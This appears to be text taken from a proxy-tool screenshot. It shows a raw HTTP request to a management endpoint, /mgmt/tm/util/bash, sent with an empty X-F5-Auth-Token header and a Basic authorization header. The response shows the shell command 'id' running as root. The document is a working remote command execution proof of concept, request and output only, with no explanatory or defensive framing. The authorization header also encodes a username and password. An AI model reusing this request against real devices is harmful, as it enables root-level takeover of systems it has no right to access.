 Request
Pretty Raw Hex \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 39
5 Cache-Control: max-age=0
6 Authorization: Basic YWRtaW46QVNhc1M=
7 X-F5-Auth-Token:
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10
11 {
"command":"run",
"utilCmdArgs":"-c id"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Mar 2022 06:36:53 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 129
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'
https://sentinel.whitehatsec.com https://sentinel.whitehatsec.eu
https://api.ctscloud.com https://key.ctscloud.com 'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:
https://sentinel.whitehatsec.com https://sentinel.whitehatsec.eu
https://api.ctscloud.com https://key.ctscloud.com http://127.4.1.1
http://127.4.2.1
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root)\n"
}